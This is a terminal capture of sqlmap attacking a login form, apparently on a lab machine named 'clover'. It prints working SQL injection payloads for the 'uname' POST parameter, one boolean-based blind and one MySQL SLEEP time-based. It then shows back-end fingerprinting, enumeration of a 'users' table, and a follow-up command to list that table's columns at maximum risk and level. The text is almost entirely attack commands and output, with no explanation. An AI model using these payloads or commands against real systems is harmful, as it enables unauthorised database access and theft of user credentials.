 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-8578' OR 8652=8652-- kJFr&pswd=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 5248 FROM (SELECT(SLEEP(5)))HKNX)-- TInM&pswd=admin
---
[19:18:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:18:00] [INFO] fetching tables for database: 'clover'
[19:18:00] [INFO] fetching number of tables for database 'clover'
[19:18:00] [INFO] resumed: 1
[19:18:00] [INFO] resumed: users
Database: clover
[1 table]
+-------+
| users |
+-------+

[19:18:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.4
[19:18:00] [WARNING] your sqlmap version is outdated

[*] ending @ 19:18:00 /2024-10-21/

root@DirtyOS:~# sqlmap -r /tmp/request-post -D clover -T users --columns --batch --risk=3 --level=5